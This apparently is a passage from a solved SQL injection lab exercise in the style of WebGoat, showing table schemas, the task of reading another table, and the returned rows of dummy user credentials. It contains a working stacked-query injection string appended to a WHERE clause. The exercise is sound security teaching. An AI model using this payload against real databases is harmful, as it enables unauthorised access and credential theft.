 first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was : SELECT * FROM user_data WHERE last_name = '';select * from user_system_data -- +'
S 英